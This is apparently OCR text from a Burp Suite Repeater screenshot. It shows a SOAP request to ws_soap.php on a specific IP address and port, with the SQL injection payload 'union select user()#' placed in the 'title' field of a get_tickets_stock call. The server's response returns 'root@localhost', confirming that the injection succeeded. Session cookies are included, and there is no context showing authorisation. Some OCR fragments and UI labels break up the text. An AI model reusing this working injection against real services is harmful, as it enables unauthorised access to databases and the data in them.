 Send
Cancel
< ▼
> ▼
Target: http:/
Request
Pretty Raw Hex
\n
q=0.9
5 Referer: http://106.15.50.112:8018/ws_soap.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ECS_ID=19d1cb1d1acc5a72cce2343f098dc3bcee6ce5a3;
ECS[visit_times]=1; ECS[history]=9; PHPSESSID=
3mauvjqatmkolor8hmu6qkbfg3; pR1_sid=16PzZb
9 Connection: close
10 SOAPAction: urn:tickets_stock#get_tickets_stock
11 Content-Type: text/xml;charset=UTF-8
12 Host: 106.15.50.112:8018
13 Content-Length: 485
14
15 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:tickets_stock">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <urn:get_tickets_stock soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
19 <title xsi:type="xsd:string">
'union select user()#
</title>
20 </urn:get_tickets_stock>
21 </soapenv:Body>
22 </soapenv:Envelope>
Search
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Dec 2023 13:15:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
6 Vary: Accept-Encoding
7 Content-Length: 558
8 Connection: close
9 Content-Type: text/xml; charset=ISO-8859-1
10
11 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:get_tickets_stockResponse xmlns:ns1="urn:tickets_stock
">
<tickets_stock xsi:type="xsd:integer">
root@localhost
</tickets_stock>
</ns1:get_tickets_stockResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Search
0 matches